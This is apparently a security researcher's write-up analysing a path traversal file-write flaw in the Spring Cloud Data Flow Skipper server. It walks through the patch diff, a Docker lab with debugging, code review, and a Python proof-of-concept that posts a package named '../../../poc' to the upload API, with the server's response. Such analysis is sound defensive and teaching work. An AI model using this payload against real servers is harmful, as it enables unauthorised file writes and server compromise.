
Introduction

Spring Cloud Data Flow, a microservices-based platform for streaming and batch data processing in Cloud Foundry and Kubernetes, is vulnerable to an arbitrary file write issue. The vulnerability resides in the Skipper server component, which handles package upload requests. Due to insufficient sanitization of the upload path, a malicious user with access to the Skipper server API can exploit this flaw by crafting a specially designed upload request. This allows the attacker to write arbitrary files to any location on the server’s filesystem, potentially leading to a complete server compromise.
What is Spring Cloud Dataflow?
Spring Cloud Dataflow is a comprehensive toolkit designed for building and orchestrating data pipelines in a microservices architecture. It is part of the Spring ecosystem and focuses on enabling real-time and batch data processing. The platform allows developers to create, deploy, and manage data processing workflows that can handle various data integration and processing tasks, such as ETL (Extract, Transform, Load) operations, stream processing, and event-driven data handling.
Patch Diffing

The Patch for the vulnerability is on github, And It’s applied on spring-cloud-skipper/spring-cloud-skipper-server-core/src/main/java/org/springframework/cloud/skipper/server/service/PackageService.java:
Reordering of validateUploadRequest:
In the original code, the validateUploadRequest method was called at the start of the upload method, like this:
@Transactional
public PackageMetadata upload(UploadRequest uploadRequest) {
validateUploadRequest(uploadRequest);At this point, the temporary directory (packageDirPath) had not yet been created, so the validation method couldn’t verify the actual file paths that would be used. The patch changed this order by moving the validateUploadRequestcall after the creation of the temporary directory:
@Transactional
public PackageMetadata upload(UploadRequest uploadRequest) {
Path packageDirPath = TempFileUtils.createTempDirectory("skipperUpload");
validateUploadRequest(packageDirPath, uploadRequest);This change is crucial because now, validateUploadRequest receives the packageDirPath as a parameter, allowing it to validate the full file paths that will be used during the upload process. This ensures that all file operations are confined within the specified temporary directory, enhancing the security of the upload process.
Path Validation
In the original code, the validateUploadRequest method primarily focused on null checks and ensuring the package file was not empty:
private void validateUploadRequest(UploadRequest uploadRequest) {
Assert.notNull(uploadRequest.getRepoName(), "Repo name can not be null");
Assert.notNull(uploadRequest.getName(), "Name of package can not be null");
Assert.notNull(uploadRequest.getVersion(), "Version can not be null");
// Other checks...
}The patch added a critical new validation step to this method by introducing a check on the file paths:
private void validateUploadRequest(Path packageDirPath, UploadRequest uploadRequest) throws IOException {
// Existing null checks...
File destinationFile = new File(packageDirPath.toFile(), uploadRequest.getName().trim());
String canonicalDestinationDirPath = packageDirPath.toFile().getCanonicalPath();
String canonicalDestinationFile = destinationFile.getCanonicalPath();
if (!canonicalDestinationFile.startsWith(canonicalDestinationDirPath + File.separator)) {
throw new SkipperException("Entry is outside of the target dir: " + uploadRequest.getName());
}
}This new code segment uses getCanonicalPath() to resolve the actual file paths, which removes any symbolic links and normalizes the paths. The validation checks that the canonical path of the destination file (canonicalDestinationFile) starts with the canonical path of the intended directory (canonicalDestinationDirPath). If the path tries to escape the directory using path traversal techniques (e.g., ../../), this condition will fail, and an exception will be thrown, preventing the unauthorized file write.
Sanitization of File Paths
Before the patch, the code directly used user inputs to construct file paths, such as:
Path packageFile = Paths.get(packageDir.getPath() + File.separator + uploadRequest.getName() + "-" + uploadRequest.getVersion() + "." + uploadRequest.getExtension());This approach left the code vulnerable to malicious input that could manipulate the file path. The patch addressed this issue by sanitizing the inputs:
String fullName = uploadRequest.getName().trim() + "-" + uploadRequest.getVersion().trim() + "." + uploadRequest.getExtension().trim();
Path packageFile = Paths.get(packageDir.getPath() + File.separator + fullName);By using trim() on the package name, version, and extension, the patch removes any leading or trailing whitespace that could be used in path manipulation attacks. This sanitization ensures that the file paths are well-formed and reduces the risk of path traversal or other file-based vulnerabilities. Combined with the earlier validation of the canonical paths, this change ensures that the constructed file paths remain securely within the intended directory.

Before vs After Patch
Lab Setup

The affected versions are 2.11.x & 2.10.x, So for the lab setup any version before 2.11.x & 2.10.x would work for us for the analysis. I am using 2.11.0 for the analysis. Under spring-cloud-dataflow-2.11.0/src/docker-compose, We can find docker-compose.yml file, We will add JAVA_TOOL_OPTIONS=-agentlib:jdwp=transport=dt_socket,server=y,suspend=n,address=*:5005 to the environment section under skipper-server, So we can debug it during the dynamical analysis:
Now, Let’s deploy our lab:
sudo docker-compose up -dHere, We can see the dashboard:

And Skipper Server API:
The Analysis
As we know, the vulnerability exists in PackageService.java. You can find it under spring-cloud-dataflow-2.11.0/spring-cloud-skipper/spring-cloud-skipper-server-core/src/main/java/org/springframework/cloud/skipper/server/service/PackageService.java:
Static Analysis
Since the vulnerability is within the upload method, let’s search for where this function is used. By right-clicking and selecting “Find Usages”:

We can see the usages as follows:
Method
upload(UploadRequest)
Usages of base method in Project Files (5 usages found)
Unclassified (5 usages found)
spring-cloud-skipper-server-core (5 usages found)
org.springframework.cloud.skipper.server.controller (1 usage found)
PackageController (1 usage found)
upload(UploadRequest) (1 usage found)
88 return this.packageMetadataResourceAssembler.toModel(this.packageService.upload(uploadRequest));
org.springframework.cloud.skipper.server.controller.docs (1 usage found)
UploadDocumentation (1 usage found)
uploadRelease() (1 usage found)
70 when(this.packageService.upload(any(UploadRequest.class))).thenReturn(pkg.getMetadata());
org.springframework.cloud.skipper.server.service (3 usages found)
PackageServiceTests (3 usages found)
upload() (1 usage found)
142 PackageMetadata uploadedPackageMetadata = this.packageService.upload(uploadProperties);
testPackageNameVersionMismatch() (1 usage found)
182 this.packageService.upload(uploadRequest);
assertInvalidPackageVersion(UploadRequest) (1 usage found)
218 PackageMetadata uploadedPackageMetadata = this.packageService.upload(uploadRequest);When we go to
spring-cloud-dataflow-2.11.0/spring-cloud-skipper/spring-cloud-skipper-server-core/src/main/java/org/springframework/cloud/skipper/server/controller/PackageController.java:
@RequestMapping(path = "/upload", method = RequestMethod.POST)
@ResponseStatus(HttpStatus.CREATED)
public EntityModel<PackageMetadata> upload(@RequestBody UploadRequest uploadRequest) {
return this.packageMetadataResourceAssembler.toModel(this.packageService.upload(uploadRequest));
}We can see that the upload method is being called here, which receives the upload request body through the /upload endpoint via the POST method.
@RestController
@RequestMapping("/api/package")
public class PackageController {
private final SkipperStateMachineService skipperStateMachineService;
private final PackageService packageService;
private final PackageMetadataService packageMetadataService;At the start of the code, we can see that the /upload mapping is part of /api/package, which we can confirm by visiting /api/package/upload:

We can see it informs us that the GET method is not allowed. Now, let’s analyze the upload() method to understand how the request is being handled and where the issue occurs.
validateUploadRequest(uploadRequest);
Repository localRepositoryToUpload = getRepositoryToUpload(uploadRequest.getRepoName());The method begins by validating the UploadRequest object through a call to validateUploadRequest(uploadRequest);. and then Repository localRepositoryToUpload = getRepositoryToUpload(uploadRequest.getRepoName());
retrieves the repository where the package will be uploaded. And we can discover the existing repositories through /api/repositories.
Now, If we go to the code where validateUploadRequest() is defined:
validateUploadRequest()
Assert.notNull(uploadRequest.getRepoName(), "Repo name can not be null");
Assert.notNull(uploadRequest.getName(), "Name of package can not be null");
Assert.notNull(uploadRequest.getVersion(), "Version can not be null");Here, the method begins by checking if the required fields in the UploadRequest are not null. The Assert.notNullmethod is used to check each field. If a field is null. If we go through the get*() methods:
public String getName() {
return name;
}
public void setName(String name) {
this.name = name;
}
public String getRepoName() {
return repoName;
}
public void setRepoName(String repoName) {
this.repoName = repoName;
}
public String getVersion() {
return version;
}We can see that it is returning the values of the parameters, and if we scroll up:
public class UploadRequest {
private String name;
private String repoName;
private String version;
private String extension;
private byte[] packageFileAsBytes;The UploadRequest class contains all the parameters required for the upload operation, including name, repoName, version, extension, and packageFileAsBytes. Next
try {
Version.valueOf(uploadRequest.getVersion().trim());
}
catch (ParseException e) {
throw new SkipperException("UploadRequest doesn't have a valid semantic version. Version = " +
uploadRequest.getVersion().trim());
}The validateUploadRequest method validates the version. After that:
Assert.notNull(uploadRequest.getExtension(), "Extension can not be null");
Assert.isTrue(uploadRequest.getExtension().equals("zip"), "Extension must be 'zip', not "
+ uploadRequest.getExtension());The method then checks that the file extension provided in the UploadRequest is not null and that it matches the expected format, which is “zip”. The method further validates the package file itself by checking that the byte array representing the file is not null and not empty.
Assert.notNull(uploadRequest.getPackageFileAsBytes(), "Package file as bytes must not be null");
Assert.isTrue(uploadRequest.getPackageFileAsBytes().length != 0, "Package file as bytes must not be empty");The getPackageFileAsBytes() method is expected to return a byte array containing the package file data. This array must not be null. The array must also not be empty, meaning it should contain some data. An empty array would indicate an invalid or corrupt file. Finally, the method checks if a package with the same name, version, and repository already exists in the repository.
PackageMetadata existingPackageMetadata = this.packageMetadataRepository.findByRepositoryNameAndNameAndVersion(
uploadRequest.getRepoName().trim(), uploadRequest.getName().trim(), uploadRequest.getVersion().trim());
if (existingPackageMetadata != null) {
throw new SkipperException(String.format("Failed to upload the package. " +
"Package [%s:%s] in Repository [%s] already exists.",
uploadRequest.getName(), uploadRequest.getVersion(), uploadRequest.getRepoName().trim()));
}This is done by querying the packageMetadataRepository using the findByRepositoryNameAndNameAndVersionmethod. If a package with the same name, version, and repository is found (existingPackageMetadata != null), the method throws a SkipperException, indicating that the package already exists in the specified repository, and therefore, the upload cannot proceed.
Path packageDirPath = TempFileUtils.createTempDirectory("skipperUpload");
File packageDir = new File(packageDirPath + File.separator + uploadRequest.getName());
packageDir.mkdir();Next, the method creates a temporary directory to hold the package files during processing. This is achieved using TempFileUtils.createTempDirectory(“skipperUpload”);, which generates a directory with a specified prefix. Within this temporary directory, a subdirectory named after the package is created using the package name provided in the UploadRequest. And here comes the issue as the uploadRequest.getName() not properly validated or sanitized, the file paths will write it to unintended locations.
Static Analysis Summary
Till now from our static analysis we can say the following:
The parameters are as the following:
1. name
- Type: String
- Description: This parameter represents the name of the package being uploaded. It is a unique identifier within the context of the repository.
2. repoName
- Type: String
- Description: This parameter specifies the name of the repository to which the package will be uploaded. A repository is a storage location where multiple packages are kept.
3. version
- Type: String
- Description: This parameter indicates the version of the package being uploaded. Versions are typically represented in a semantic versioning format (e.g., “1.0.0”).
4. extension
- Type: String
- Description: The extension parameter specifies the file extension of the package being uploaded. This parameter indicates the format of the file, which is expected to be “zip” in the provided method.
5. packageFileAsBytes
- Type: byte[]
- Description: This parameter holds the actual content of the package file as a byte array. It is the binary representation of the file that is being uploaded. The byte array allows the file to be transmitted over the network or saved to disk. This parameter is crucial because it contains the actual data that will be unpacked, processed, and eventually used by the system. For example, if you are uploading a ZIP file containing a software library, packageFileAsBytes would be the raw bytes of that ZIP file.
And The process flaw is as the following:
Dynamic Analysis
Now, let’s perform dynamic analysis to confirm our findings.
After adding Remote JVM Debug, we proceed with the configuration:
Next, we set a breakpoint on the upload method.
Now, we need to construct our request in JSON format, as identified from the application:
import requests
import json
def zip_to_byte_array(zip_file_path):
"""
Converts a ZIP file to a list of integers representing the byte array.
:param zip_file_path: The path to the ZIP file.
:return: List of integers representing the ZIP file as a byte array.
"""
with open(zip_file_path, 'rb') as zip_file:
return list(zip_file.read())
def upload_package(url, repo_name, package_name, version, extension, package_file_as_bytes):
"""
Sends a POST request to the given URL with the upload package request body.
:param url: The URL to send the request to.
:param repo_name: The repository name where the package will be uploaded.
:param package_name: The name of the package.
:param version: The version of the package.
:param extension: The file extension of the package (should be 'zip').
:param package_file_as_bytes: The list of integers representing the byte array of the package file.
:return: The response from the server.
"""
upload_request = {
"repoName": repo_name,
"name": package_name,
"version": version,
"extension": extension,
"packageFileAsBytes": package_file_as_bytes
}
headers = {
'Content-Type': 'application/json'
}
response = requests.post(url, headers=headers, data=json.dumps(upload_request))
return response
if __name__ == "__main__":
# Define the parameters
repo_name = "local"
package_name = "../../../poc"
version = "1.0.0"
extension = "zip"
zip_file_path = "poc.zip"
# Convert the ZIP file to a list of integers (byte array)
package_file_as_bytes = zip_to_byte_array(zip_file_path)
# URL to send the request to
url = "http://127.0.0.1:7577/api/package/upload"
# Upload the package
response = upload_package(url, repo_name, package_name, version, extension, package_file_as_bytes)
# Print the response from the server
print(f"Status Code: {response.status_code}")
print(f"Response Body: {response.text}")Output:
% python3 send_request.py
Status Code: 500
Response Body: {"timestamp":"2024-08-21T11:35:26.415+00:00","status":500,"error":"Internal Server Error","exception":"java.lang.IllegalArgumentException","message":"Package is expected to be unpacked, but it doesn't exist","path":"/api/package/upload"}We observe that the server responds with a 500 status code. However, if we inspect the container, we can see that our poc folder has been created and the file is present within it:

Next, let’s run the debugger and analyze the process:

When the breakpoint is hit, we can clearly see the parameters of our request:

After validating our request, the process will search for the repository to confirm its existence:

Here lies the issue: the upload was supposed to occur under /tmp/skipperUpload1128613998285237062, but due to the unfiltered name we provided, a directory traversal occurs, resulting in the path “/tmp/skipperUpload1128613998285237062/../../poc.
